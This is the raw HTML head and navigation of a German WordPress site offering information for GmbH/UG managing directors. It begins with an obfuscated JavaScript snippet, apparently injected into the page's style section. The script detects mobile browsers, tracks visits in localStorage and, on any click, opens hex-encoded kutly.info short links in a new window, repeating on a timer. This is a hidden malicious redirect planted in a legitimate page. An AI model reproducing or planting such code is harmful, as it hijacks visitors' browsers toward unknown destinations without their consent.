_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x42\x76\x6d\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x54\x62\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6b\x58\x4d\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
	</head>

	<body class="archive tag tag-9-w-1016 tag-7119 custom-background wp-embed-responsive wp-theme-twentytwenty is-twentytwenty enable-search-modal has-no-pagination showing-comments hide-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Zum Inhalt springen</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Suchen</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://gmbh-gf.de/" rel="home">Informationen für GmbH/UG Geschäftsführer/innen</a></div><div class="site-description">Alles, was Sie zu Ihrer GmbH/UG wissen müssen + kurz + verständlich + praxisbezogen</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menü</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Menü</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Suchen</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Suche">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Suche nach:" method="get" class="search-form" action="https://gmbh-gf.de/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Suche nach:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Suchen …" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Suche schließen				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Menü schließen</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="expanded-menu" aria-label="Erweitert">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-26579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26579"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/ueber-uns/">Über uns …</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-24000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24000"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/wp-login.php">Login</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/mitglied-werden/">Abonnement – jetzt testen!</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10590"><div class="ancestor-wrapper"><a>Archiv, Arbeitshilfen, Verträge, Formulare usw.</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10590 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/">Archiv: GmbH-Briefe</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/schnellkurs-inhaltsubersicht/">Einstieg in die Geschäftsführung</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-26898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26898"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gehalts-kurzgutachten/">Gehalts-Kurzgutachten</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25178"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/geschaeftsfuehrer-spezial/">Geschäftsführer Themen</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25068"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-ug-gruendung/">GmbH/UG-Gründung</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25071"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gesellschafterversammlung/">Gesellschafterversammlung der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25103"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/beschlussfassung-in-der-gmbh-ug/">Beschlussfassung in der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25034"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lexikon/">Lexikon</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25357"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-gesetz/">GmbH-Gesetz</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/downloads/">Downloads</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-23241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23241"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/die-besten-tipps-fur-den-belesenen-geschaftsfuhrer/">Für Sie gelesen</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-24896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24896"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/hilfreiche-links/">Hilfreiche Links</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/biss/"><span class="caps">BISS</span> – <span class="caps">DIE</span> Wirtschafts-Satire</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-27341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27341"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/unsere-beratungspartner/">Unsere Beratungspartner</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lothar-volkelt/">Vita</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10600"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kontakt/">Kontakt / Impressum</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-10598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10598"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/impressum/">Impressum</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-18994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18994"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/datenschutzerklaerung/">Datenschutzerklärung</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-11618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11618"><div class="ancestor-wrapper"><a href="https://www.facebook.com/VolkeltBeratungsCenter">Facebook</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><div class="ancestor-wrapper"><a href="https://www.xing.com/profile/Lothar_Volkelt">Xing</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26579"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/ueber-uns/">Über uns …</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24000"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/wp-login.php">Login</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/mitglied-werden/">Abonnement – jetzt testen!</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10590"><div class="ancestor-wrapper"><a>Archiv, Arbeitshilfen, Verträge, Formulare usw.</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10590 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/">Archiv: GmbH-Briefe</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/schnellkurs-inhaltsubersicht/">Einstieg in die Geschäftsführung</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26898"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gehalts-kurzgutachten/">Gehalts-Kurzgutachten</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25178"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/geschaeftsfuehrer-spezial/">Geschäftsführer Themen</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25068"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-ug-gruendung/">GmbH/UG-Gründung</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25071"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gesellschafterversammlung/">Gesellschafterversammlung der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25103"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/beschlussfassung-in-der-gmbh-ug/">Beschlussfassung in der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25034"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lexikon/">Lexikon</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25357"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-gesetz/">GmbH-Gesetz</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/downloads/">Downloads</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23241"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/die-besten-tipps-fur-den-belesenen-geschaftsfuhrer/">Für Sie gelesen</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24896"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/hilfreiche-links/">Hilfreiche Links</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/biss/"><span class="caps">BISS</span> – <span class="caps">DIE</span> Wirtschafts-Satire</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27341"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/unsere-beratungspartner/">Unsere Beratungspartner</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lothar-volkelt/">Vita</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10600"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kontakt/">Kontakt / Impressum</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10598"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/impressum/">Impressum</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18994"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/datenschutzerklaerung/">Datenschutzerklärung</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
